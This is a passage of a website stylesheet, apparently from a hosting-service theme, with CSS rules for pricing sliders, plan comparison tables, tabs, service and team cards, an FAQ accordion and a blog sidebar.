}

.pricing.p-top {
    padding-top: 68px
}

.section-heading.light {
    color: #fff
}

.section-subheading.small-text {
    font-size: 18px
}

.pricing.slider {
    background-color: #fff;
    padding-top: 60px;
    padding-bottom: 30px
}

.pricing.slider .heading {
    font-size: 24px;
    text-align: left;
    color: #181b22;
    margin-bottom: 3px
}

.pricing.slider .subheading {
    text-align: left;
    color: #181b22
}

.pricing.slider .swiper-pagination-switch {
    display: none
}

.pricing.slider .desc {
    font-size: 16px;
    color: #858f95;
    margin-top: 32px;
    line-height: 24px
}

.pricing.slider .section-subheading {
    margin-bottom: 72px
}

.pricing.slider .wrapper {
    padding-bottom: 0;
    margin-top: 0;
    border: solid 1px #90a4ae
}

.pricing.slider .info {
    background-color: #efefef;
    margin-right: 30px;
    margin-top: -15px;
    padding: 17px 0 26px 25px;
    position: relative
}

.pricing.slider .soc-icons i {
    font-size: 22px;
    color: #181b22
}

.pricing.slider .btn {
    border-radius: 0;
    margin-top: 24px;
    width: 100%;
    left: 0;
    text-align: center;
    padding: 27px 22px
}

.pricing.slider .btn:hover {
    background-color: #181b22;
    color: #ee5586;
    border-color: #181b22
}

.pricing.slider .slides-toggle .slide {
    width: 25px;
    height: 42px;
    position: absolute;
    top: 40%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pricing.slider .slides-toggle .slide-prev {
    background-image: url("");
    left: -83px
}

.pricing.slider .slides-toggle .slide-prev span {
    position: absolute;
    display: inline-block;
    text-align: right;
    left: -20px;
    margin-top: 50px
}

.pricing.slider .slides-toggle .slide-next {
    right: 0
}

.pricing.slider .slides-toggle .slide-prev:hover {
    background-image: url("")
}

.pricing.slider .slides-toggle .slide-next {
    background-image: url("");
    left: 0
}

.pricing.slider .slides-toggle .slide-next span {
    display: inline-block;
    text-align: left;
    margin-top: 50px
}

.pricing.slider .soc-icons {
    display: inline-block;
    float: right;
    margin-top: -13px;
    margin-right: 8px
}

.pricing.slider .info {
    margin-right: 26px
}

.swiper-wrapper {
    padding-left: 99px;
    padding-right: 99px;
    width: 297px;
    transform: translate3d(-99px, 0, 0);
    transition-duration: 1.2s;
    height: 89px
}

.newproducts .pricing .wrapper .list-info i {
    padding-left: 5px;
    vertical-align: text-top;
    color: #fff;
    font-size: 20px
}

.newproducts .pricing .list-info {
    padding: 40px;
    margin: 0
}

.best-plans.pricing .wrapper {
    margin-top: 58px;
    padding-top: 38px;
    padding-bottom: 33px
}

.best-plans.pricing .wrapper.act {
    background-color: #242830
}

.best-plans.pricing .wrapper.act .title {
    color: #fff
}

.best-plans.pricing .wrapper.act .period {
    color: #fff
}

.best-plans.pricing .wrapper.act .btn:hover {
    border-color: #fff
}

.best-plans.pricing .wrapper .title {
    font-size: 18px
}

.best-plans.pricing .wrapper .price {
    font-size: 45px;
    margin-top: 5px
}

.best-plans.pricing .wrapper .price sup {
    top: -16px;
    font-size: 24px
}

.best-plans.pricing .wrapper .period {
    margin-top: -4px;
    margin-bottom: 23px;
    font-size: 11px
}

.best-plans.pricing .wrapper .btn {
    padding: 11px 15px;
    font-size: 10px
}

.best-plans.pricing .wrapper.m-top {
    margin-top: 0
}

.best-plans .table {
    margin: 0;
    font-weight: initial !important
}

.best-plans .table div.title-table {
    font-weight: 700;
    font-size: 18px;
    color: #242830;
    display: inline-block;
    text-decoration: underline
}

.best-plans .table td i.fa-times {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td i.fa-check {
    font-size: 22px;
    color: #4c4a4a
}

.best-plans .table td {
    font-size: 18px;
    color: #4c4a4a;
    border-top: none;
    border-left: solid 1px #d8d8d8;
    border-bottom: solid 1px #d8d8d8;
    padding: 20px 20px
}

.best-plans .table.sample td {
    border-left: none !important;
    text-align: left
}

.best-plans .compare td {
    border-left: none !important
}

.best-plans .compare.min td {
    min-width: 300px
}

.best-plans .compare.min .form-contact {
    padding: 0 !important
}

.best-plans .table tbody td.section-bar {
    color: #181b22;
    font-size: 16px;
    padding-right: 65px;
    background-color: #ee5586;
    border: none
}

.best-plans .table tbody td.section-bar span {
    margin-right: 30px;
    font-size: 12px
}

.best-plans .table tr {
    vertical-align: middle
}

.best-plans .table td:first-child {
    padding-left: 0;
    min-width: 200px;
    text-align: left;
    border-left: none;
    color: #212122
}

.best-plans .table td .fa-check {
    font-size: 29px
}

.best-plans .btn.left {
    margin-right: 35px;
    padding: 15px 33px;
    background-color: #ee5586;
    font-size: 18px
}

.best-plans .btn-x.w-btn {
    letter-spacing: -.1px;
    padding: 15px 47px
}

.table>:not(:first-child) {
    border-top: 1px solid #e3e3e3
}

#clone thead {
    visibility: visible
}

#clone tbody tr td {
    border: none
}

#clone thead tr td {
    position: relative;
    border-left: solid 1px #efefef;
    box-shadow: 0 10px 10px -3px rgba(110, 110, 110, .1);
    background-color: #fff
}

#clone thead tr td:first-child {
    border: none;
    background-color: transparent;
    box-shadow: none
}

#bottom_anchor {
    bottom: 300px;
    position: absolute
}

.section-plans .heading {
    font-size: 26px;
    margin-bottom: 15px
}

.section-plans .desc {
    font-size: 14px;
    color: #4c4a4a;
    line-height: 28px
}

.wrapper-h-plans {
    position: relative;
    background-color: #fff;
    border: solid 1px #efefef
}

.wrapper-h-plans .plans-detail {
    width: 100%
}

.wrapper-h-plans .plans-detail i {
    font-size: 28px
}

.wrapper-h-plans .plans-detail span {
    font-size: 14px;
    color: #4c4a4a;
    vertical-align: super;
    margin-left: 5px
}

.h-plans-info {
    color: #fff;
    padding: 40px 0;
    height: 100%
}

.h-plans-info .price {
    font-size: 22px;
    margin-bottom: 2px
}

.h-plans-info .price .title {
    font-size: 37px;
    margin-left: 14px;
    font-weight: 700
}

.h-plans-info .price .title .line {
    font-size: 18px;
    display: inline-block;
    margin-left: -20px
}

.h-plans-info .price .title .title-price {
    margin-left: -5px;
    display: inline-block;
    text-transform: lowercase
}

.h-plans-info .price .symbol {
    font-size: 30px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: -8px
}

.h-plans-info .price .dec {
    font-size: 30px;
    display: inline-block
}

.h-plans-info .heading {
    padding: 10px;
    border: dashed 1px #fff;
    margin: 10px 0 18px;
    font-size: 16px
}

.h-plans-info .title {
    margin-bottom: 2px
}

.h-plans-info .desc {
    text-transform: lowercase;
    line-height: 17px
}

.h-plans-info .header-wrap {
    text-align: left
}

.h-plans-info .header-wrap .price {
    font-size: 22px
}

.slick #slider .plan-container {
    outline: 0;
    padding-left: 15px;
    padding-right: 15px
}

.slick #slider .plan-container .wrapper {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 50px
}

.slick #slider .plan-container .wrapper .top-content {
    border-top-right-radius: 12px;
    border-top-left-radius: 12px;
    background-color: #fff;
    padding: 40px 60px 20px 60px
}

.slick #slider .plan-container .wrapper .list-info {
    padding: 20px 60px 40px 60px;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
    background-color: #ee5486;
    margin: 0;
    list-style-type: none
}

.slick #slider .plan-container .wrapper .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0;
    font-size: 38px;
    margin: 0 15px 0 0
}

.slick #slider .plan-container .title {
    font-size: 26px
}

.slick #slider .plan-container .price {
    color: #181b22;
    font-weight: 700;
    font-size: 32px
}

.slick #slider .plan-container .price sup {
    top: -.4em;
    font-size: 20px
}

.slick #slider .plan-container .info {
    font-weight: lighter;
    color: #455a64;
    font-size: 14px;
    margin-bottom: 15px
}

.slick #slider .plan-container .wrapper a {
    margin: 20px 0
}

.slick #slider .plan-container .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 700;
    color: #fff
}

.slick-slide {
    opacity: .4
}

.slick-active {
    display: block;
    max-width: 10% !important;
    max-height: 20% !important;
    opacity: 1
}

.slick-slide img {
    display: inline-block !important
}

.slick #slider .plan-container .svg {
    height: 50px;
    width: 50px
}

.slick-center {
    opacity: 1;
    transition: transform .6s ease-in-out
}

.slick-next,
.slick-prev {
    z-index: 1;
    position: absolute;
    top: 50%;
    display: inline-block;
    padding: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    border: none;
    outline: 0;
    text-align: right;
    border-radius: 50%;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff
}

.slick-next {
    text-align: left !important
}

.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
    background-color: #ee5586;
    outline: 0;
    color: #212122;
    opacity: 1;
    -webkit-transition: all .1s linear 0s;
    -moz-transition: all .1s linear 0s;
    -ms-transition: all .1s linear 0s;
    transition: all .1s linear 0s
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
    opacity: 1
}

.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
    opacity: .25
}

.slick-next:before,
.slick-prev:before {
    font-family: Cloudicon;
    font-size: 40px;
    line-height: 1;
    opacity: .5;
    color: #212122;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-prev {
    left: 100px
}

[dir=rtl] .slick-prev {
    right: 25px;
    left: auto
}

.slick-prev:before {
    content: '\e99b';
    display: block
}

[dir=rtl] .slick-prev:before {
    content: '\e99b';
    display: block
}

.slick-next {
    right: 100px
}

[dir=rtl] .slick-next {
    right: auto;
    left: 25px
}

.slick-next:before {
    content: '\e9e4';
    display: block
}

[dir=rtl] .slick-next:before {
    content: '\e9e4';
    display: block
}

.tabs-item.active {
    display: block
}

.tabs-item {
    display: none
}

.tabs-header li {
    display: inline-block;
    list-style-type: none
}

.tabs-header ul {
    padding: 0
}

.tabs.offers-tabs .tabs-header li {
    font-size: 18px;
    border-left: solid 2px #4c4a4a;
    padding: 0 0 0 30px;
    cursor: pointer;
    color: #181b22;
    margin-top: 30px;
    text-align: left;
    -webkit-transition: .3s;
    margin-top: 50px
}

.tabs.offers-tabs .tabs-header .active {
    padding: 0 0 0 50px
}

.tabs.offers-tabs .tabs-header i {
    font-size: 48px
}

.tabs.offers-tabs .tabs-header div {
    margin-top: 15px
}

.tabs.offers-tabs .tabs-header li:hover {
    color: #ee5586;
    cursor: pointer;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.tabs.offers-tabs .tabs-content .heading {
    font-size: 18px;
    color: #181b22;
    margin-bottom: 10px
}

.tabs.offers-tabs .tabs-content p {
    font-weight: 400;
    font-size: 16px;
    line-height: 32px !important
}

.tabs.offers-tabs .tabs-content .info {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 25px
}

.tabs.offers-tabs .tabs-content .tabs-item.active {
    position: relative
}

.tabs .btn-select-plan {
    position: absolute;
    margin-top: 50px
}

.tabs .btn-select-plan ul {
    z-index: 9;
    display: inline-grid
}

.tabs.offers-tabs .tabs-content .info-content p {
    color: #aaa
}

.tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    font-size: 14px;
    color: #fff !important;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #4c4a4a;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    font-size: 14px;
    margin-bottom: 8px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.tabs-header .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    background-color: #4c4a4a;
    font-size: 14px;
    color: #fff;
    border: none;
    border-radius: 50px;
    padding: 15px 25px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.dropdown-menu.show {
    width: 100%;
    border: 0 none;
    padding-bottom: 30px;
    text-align: center;
    background-color: transparent;
    transform: initial !important;
    position: static !important;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.dropdown-menu.show a {
    color: #aaa;
    font-size: 15px;
    margin: 0;
    border: none;
    padding: 7px;
    background-color: transparent
}

.dropdown-menu.show a:hover {
    color: #ee5586 !important
}

.services .heading {
    font-size: 20px;
    color: #464646;
    text-transform: capitalize
}

.services .info {
    font-size: 16px;
    color: #81868e
}

.services .service-wrap .line {
    height: 1px;
    width: 100%;
    background-color: #eaeaeb;
    position: relative
}

.services .service-wrap .line:before {
    content: "";
    height: 2px;
    background-color: #ee5586;
    width: 50%;
    position: absolute;
    top: -1px
}

.services .service-wrap .info {
    padding-right: 80px
}

.services .service-wrap .service-section {
    border-radius: 12px;
    background-color: #fff;
    position: relative;
    padding: 50px;
    margin-top: 50px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .title {
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    margin-top: 20px;
    margin-bottom: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.services .service-wrap .service-section .subtitle {
    line-height: 34px;
    font-size: 16px;
    color: #4c4a47;
    margin-bottom: 0
}

.services .service-wrap .service-section a {
    margin-top: 30px
}

.services .service-wrap .service-section.service {
    border-right: 0
}

.services .service-wrap .service-section i {
    font-size: 60px
}

.services .service-wrap .service-section .svg {
    height: 60px;
    width: 60px
}

.services.blog .service-wrap .service-section {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.services .service-wrap .service-section .svg.animal {
    width: 100%;
    height: 100%
}

.services.blog .service-wrap img {
    width: 100%;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    margin-top: 50px
}

.services .service-wrap {
    border-bottom: 0
}

.services.padd {
    padding-top: 75px
}

.services.padd .service-wrap {
    margin-top: 64px
}

.history-section .history-separate.first {
    margin-bottom: 50px
}

.history-section .history-separate.last {
    margin-bottom: 0
}

.history-section .wrappper.last {
    margin-bottom: 0
}

.history-section .wrappper .title {
    font-size: 18px;
    line-height: 30px
}

.history-section .wrappper .desc {
    font-size: 14px;
    color: #5b6164;
    line-height: 26px
}

.history-section .wrappper .date {
    font-size: 12px;
    margin-top: 30px;
    color: #4c4a4a
}

.history-section .wrappper .date .year {
    font-weight: 700;
    font-size: 12px
}

.history-section .wrappper .read a {
    color: #fff;
    padding: 7px 10px;
    font-size: 13px;
    background-color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .wrappper .read a:hover {
    text-decoration: none;
    background-color: #212122;
    color: #fff
}

.history-section .wrappper.right {
    text-align: left;
    margin-left: -9px
}

.history-section .link-pages {
    background-color: #ee5586;
    color: #181b22;
    font-size: 24px;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    padding: 51px 41px 43px;
    line-height: 34px;
    margin-top: 24px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.history-section .link-pages:hover {
    text-decoration: none;
    background-color: #181b22;
    color: #ee5586
}

.history-section .img-wrap {
    position: relative
}

.history-section .img {
    width: 100%;
    margin: 0
}

.history-section .wrappper {
    text-align: left;
    margin-top: 50px
}

.history-section .row {
    height: auto;
    display: flex;
    padding-bottom: 80px;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center
}

.history-section .row:last-child {
    padding-bottom: 0
}

.history-section.feat01 .row .info-content {
    padding-bottom: 0
}

.history-section .row .info-content h4 {
    margin-bottom: 20px;
    line-height: 34px
}

.history-section .row .info-content p {
    font-size: 18px;
    line-height: 38px;
    color: #4c4a4a
}

.history-section hr {
    display: none
}

.sync {
    position: relative
}

.sync .sync-container {
    position: relative;
    height: 145px;
    margin-top: 50px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.sync .sync-container:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.sync .sync-item {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    border: 0;
    font-size: 0;
    padding: 0;
    overflow: hidden;
    transition: all .3s ease
}

.sync .sync-item:before {
    content: '';
    position: absolute;
    top: 35px;
    bottom: 0;
    left: 28%;
    width: 1px;
    height: 50%;
    background: grey;
    transition: all .3s ease
}

.sync .sync-item.dark:before {
    background: #414142
}

.sync .sync-item:before.right {
    right: 28%
}

.sync .sync-item .img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .w-img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .ico {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 55px;
    height: 55px;
    transform: translate(-50%, -50%)
}

.sync .sync-item .wimg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 65px;
    height: 65px;
    border-radius: 40%;
    transform: translate(-50%, -50%)
}

.sync .sync-item .inform {
    width: 70%;
    padding: 0 30px
}

.sync .sync-item .inform .title {
    font-size: 19px;
    font-weight: 700;
    color: #212122
}

.sync .sync-item .inform .description {
    font-size: 16px;
    line-height: 26px;
    color: #818182;
    margin-top: 5px
}

.sync .sync-item .img,
.sync .sync-item .inform {
    display: inline-block;
    vertical-align: middle
}

.team {
    position: relative;
    z-index: 1
}

.team .heading {
    font-size: 24px;
    font-weight: 700;
    color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.team .subheading {
    font-size: 14px;
    color: #5a5a5a;
    font-style: italic
}

.team .desc {
    color: #4c4a4a;
    font-size: 17px;
    margin-top: 15px;
    line-height: 28px
}

.team .soc-icons-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i {
    color: #fff;
    width: 35px;
    font-weight: 700;
    font-size: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i:hover {
    color: #ee5586
}

.team .soc-icons-wrap .icons {
    right: 0;
    top: 20px;
    left: 0;
    position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    margin-top: 130px;
    padding: 10px
}

.team .soc-icons-wrap .icons i {
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    padding: 10px
}

.team .soc-icons-wrap .icons i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info {
    text-align: center;
    border-radius: 12px;
    padding: 50px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info .svg {
    margin-bottom: 30px;
    width: 100%
}

.team .wrapper {
    position: relative;
    margin-top: 50px
}

.team .wrapper .img-section img {
    width: 100%
}

.team .wrapper:hover .team-info {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc,
.team .wrapper:hover .team-info .heading,
.team .wrapper:hover .team-info .subheading {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc {
    color: #181b22
}

.team .wrapper:hover .soc-icons-wrap {
    opacity: 1
}

.services .service-wrap .pay img {
    padding: 30px;
    width: 200px;
    margin: 0 20px 20px 0
}

.form-contact {
    border-radius: 12px;
    width: 100%;
    position: relative;
    padding: 80px;
    display: inline-block
}

.form-contact .info a {
    color: #22262f
}

.form-contact .info a:hover {
    text-decoration: underline
}

.form-contact #msgSubmit {
    display: none
}

.question .heading {
    font-size: 18px;
    color: #181b22;
    line-height: 27px
}

.question .heading .large-text {
    font-size: 30px
}

.modal-content {
    border-radius: 12px
}

.modal-dialog {
    min-height: calc(100vh - 60px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: auto
}

.modal-content iframe.movie {
    width: 100%;
    height: 450px
}

.subcribe .heading {
    color: #fff;
    font-weight: 700;
    margin-left: 46px
}

.subcribe.news {
    margin: 40px 0
}

.subcribe input:-moz-placeholder {
    font-size: 18px;
    color: #67687b
}

.subcribe input::-webkit-input-placeholder {
    font-size: 13px;
    color: #67687b
}

.general-input {
    position: relative;
    width: 100%;
    align-items: center;
    display: flex
}

.fill-input.special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.fill-input {
    width: 100%;
    height: 52px;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 0 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.general-input input.btn {
    border: none;
    right: 0;
    position: absolute
}

.subcribe .form {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
    width: 100%
}

.subcribe .form span {
    margin-top: 0;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    margin-bottom: 5px
}

.subcribe .form p {
    color: #4c4a4a;
    font-size: 13px
}

.subcribe form p {
    font-size: 14px;
    color: #aaa
}

.countdown .wrapper {
    width: 100%;
    position: relative
}

.countdown .wrapper .heading {
    font-size: 18px;
    color: #181b22;
    text-align: center
}

.countdown .wrapper .clock {
    text-align: center;
    font-size: 52px
}

.countdown .wrapper .clock div {
    width: 150px;
    height: 150px;
    border-radius: 100px;
    margin: 10px 50px 15px 0;
    display: inline-block;
    align-items: center;
    vertical-align: middle;
    padding: 20px;
    border: solid 1px #d8d8d8;
    text-align: center
}

.countdown .wrapper .clock div:first-child {
    color: #fff
}

.countdown .wrapper .clock span {
    border: none;
    padding: 0;
    font-size: 16px;
    display: block;
    margin: 0
}

.casestudy .wrapper {
    background-color: #212122
}

.casestudy img {
    opacity: .5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.casestudy .img {
    position: relative
}

.casestudy .content-info {
    font-size: 13px;
    margin-top: 9px;
    line-height: 30px;
    text-align: left;
    color: #fff
}

.casestudy .content-info em {
    margin-bottom: 20px
}

.casestudy .slider-container {
    height: 100%
}

.casestudy .casestudy {
    text-align: left;
    margin-left: 11px
}

.casestudy .social-icons i {
    color: #91a3ad;
    border: 1px solid #91a3ad;
    padding: 10px 12px;
    width: 40px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.casestudy .social-icons i:hover {
    color: #ee5586
}

.casestudy .swiper-pagination-switch {
    display: none
}

.casestudy .author {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 15px;
    text-align: left;
    text-transform: capitalize;
    color: #fff
}

.casestudy .content-info p {
    font-size: 18px;
    margin-bottom: 25px
}

.casestudy .icon-quote {
    margin-top: -18px
}

.casestudy.bg-info {
    background-color: #f2efe8
}

.casestudy .swiper-slide {
    position: relative;
    left: -97px
}

.faq .accordion.faq .btn {
    margin-top: 83px;
    font-size: 18px;
    padding: 21px 86px
}

.faq.light {
    background-color: #fff
}

.tabs-item .accordion.faq {
    padding-top: 0
}

.accordion.faq {
    padding-top: 0
}

.accordion.faq .panel-wrap {
    margin-bottom: 5px
}

.accordion.faq .panel-title {
    border-bottom: solid 1px #4c4a4a;
    background-color: transparent;
    font-weight: 500;
    color: #414142;
    padding: 20px 10px 20px 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.accordion.faq .panel-title .fa-minus {
    display: none;
    color: #212122
}

.accordion.faq .panel-title.active {
    font-weight: 500 !important
}

.accordion.faq .panel-title.active .fa-minus {
    display: inline-block
}

.accordion.faq .panel-title.active .fa-plus {
    display: none
}

.accordion.faq .panel-title.active .square {
    color: #ee5586;
    background-color: #181b22
}

.accordion.faq .wrapper-collapse .list {
    background-color: transparent;
    padding: 0
}

.accordion.faq .wrapper-collapse .list li {
    font-size: 16px;
    letter-spacing: .5px;
    list-style-type: none;
    padding: 20px 0
}

.accordion.faq .btn {
    background-color: #ee5586;
    display: inline-block;
    margin-top: 71px;
    font-size: 20px;
    padding: 21px 72px
}

.accordion.faq .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.accordion.faq.light .panel-title.active {
    font-weight: 700;
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list {
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list li {
    border-top: 1px solid #e0ddd7
}

.accordion .panel-title {
    margin: 0;
    position: relative;
    background-color: #f8f8f8;
    padding: 9px 35px 10px;
    color: #e32526;
    font-size: 20px;
    cursor: pointer
}

.accordion .panel-title i {
    font-size: 18px
}

.accordion .panel-collapse {
    display: none
}

.blog.padd {
    padding-bottom: 8px
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .search-group::-webkit-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group::-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-ms-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group .search {
    background-color: #efefef;
    color: #121e25;
    border: 1px solid transparent;
    outline: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    padding: 10px 15px;
    width: 100%
}

.blog .sidebar .search-group .search:focus {
    border-color: #ee5586
}

.blog .sidebar .search-group .input-search {
    position: absolute;
    top: 33px;
    right: 18px
}

.blog .sidebar .heading.active {
    font-size: 22px;
    letter-spacing: .5px;
    margin: 50px 0 20px 0
}

.blog .sidebar .tabs .tabs-content {
    display: inline-block;
    width: 100%
}

.blog .sidebar .tabs .tabs-header li {
    font-size: 15px;
    border-bottom: 1px solid #efefef;
    padding: 0 0 20px 0;
    margin: 0 10px;
    cursor: pointer
}

.blog .sidebar .posts .tabs-header li.active {
    font-size: 15px;
    padding: 0 0 20px 0
}

.blog .sidebar .categories .line:not(.active) {
    background-color: #efefef
}

.blog .shopping .sidebar .categories .line:not(.active):before {
    content: none
}

.blog .sidebar .line {
    margin-bottom: 15px;
    height: 1px;
    width: 100%;
    position: relative
}

.blog .sidebar .line.active:before {
    content: "";
    height: 1px;
    width: 50%;
    position: absolute;
    top: -1px
}

.blog .sidebar .tags {
    margin-top: 57px
}

.blog .sidebar .tags .tag a {
    background-color: #efefef;
    color: #181b22;
    padding: 8px 15px;
    font-size: 15px;
    margin-bottom: 12px
}

.blog .sidebar .tags .heading.active a {
    color: #ee5586
}

.blog .sidebar .tags .line {
    margin-bottom: 12px
}

.blog .sidebar .tags .line.active {
    margin-bottom: 24px
}

.blog .sidebar .tags .line:not(.active) {
    background-color: #474c57
}

.blog .sidebar .tags .line:not(.active):before {
    content: none
}

.blog .sidebar .tags .tag a:hover {
    background-color: #ee5586;
    color: #181b22
}

.blog .sidebar .tags .line {
    margin-bottom: 50px
}

.blog .sidebar .posts .img {
    border-radius: 10px;
    width: 50%;
    float: left;
    margin: 0 15px 0 0
}

.blog .social-icons {
    text-align: left;
    margin-right: 5px
}

.blog .share-txt {
    font-size: 13px;
    letter-spacing: .5px;
    margin-bottom: 15px;
    color: #181b22
}

.blog .social-icons i {
    color: #424242;
    border: 1px solid #eaeaeb;
    padding: 12px 15px;
    margin-left: -4px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .social-icons .fa:not(.fa-share-alt) {
    border-right: 0
}

.blog .social-icons .fa:hover {
    color: #ee5586
}

.blog .social-icons .fa.fa-google-plus {
    padding: 12px;
    border-right: 1px solid #eaeaeb
}

.blog .social-icons .fa.fa-share-alt {
    color: #ee5586;
    background-color: #181b22;
    margin-left: 1px
}

.blog .media {
    position: relative;
    display: inline-flex;
    text-align: left;
    margin-top: 50px;
    padding-bottom: 30px
}

.blog .media.answer {
    padding-left: 40px
}

.blog .media .media-heading {
    color: #4c4a4a;
    font-weight: 700;
    font-size: 18px
}

.blog .media .media-heading a {
    color: #212122;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .media-heading a:hover {
    text-decoration: none
}

.blog .media .media-body {
    padding-left: 60px
}

.blog .media .date {
    color: #75777d
}

.blog .media .date a {
    color: #75777d;
    font-size: 12px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .date a:hover {
    text-decoration: none;
    color: #ee5586
}

.blog .media .date img {
    margin-right: 12px
}

.blog .media a.answer {
    float: right;
    display: inline-block;
    background-color: #ee5586;
    padding: 5px 12px;
    color: #fff;
    border: solid 1px #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

